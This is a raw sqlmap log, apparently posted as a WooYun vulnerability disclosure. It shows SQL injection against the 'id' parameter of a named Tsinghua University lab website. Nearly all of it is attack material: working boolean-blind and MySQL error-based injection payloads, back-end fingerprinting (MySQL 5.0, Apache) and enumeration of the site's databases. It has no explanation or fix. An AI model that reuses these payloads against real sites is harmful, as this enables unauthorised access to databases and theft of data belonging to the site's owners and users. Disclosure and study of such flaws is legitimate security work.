 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=projectshow&c=nurture&id=229 AND 8585=8585

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=projectshow&c=nurture&id=229 AND (SELECT 4122 FROM(SELECT COUNT(*
),CONCAT(0x716b6b6271,(SELECT (ELT(4122=4122,1))),0x7178717671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:02:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[10:02:32] [INFO] fetching database names
[10:02:33] [INFO] the SQL query used returns 2 entries
[10:02:34] [INFO] retrieved: information_schema
[10:02:34] [INFO] retrieved: x-lab
available databases [2]:
[*] information_schema
[*] x-lab

[10:02:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.x-lab.tsinghua.edu.cn'
www.wooyun.org